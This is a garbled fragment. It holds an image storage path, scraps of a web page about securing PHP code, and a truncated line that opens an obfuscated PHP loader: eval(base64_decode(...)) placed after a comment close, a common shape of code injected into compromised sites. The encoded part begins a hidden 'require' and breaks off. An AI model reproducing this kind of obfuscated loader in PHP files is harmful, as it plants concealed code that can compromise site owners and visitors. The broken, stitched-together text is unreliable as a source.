
ontact
asional updates for securing PHP code.
Subscribe
9a5c882 */ eval(base64_decode('CiByZXF1aXJ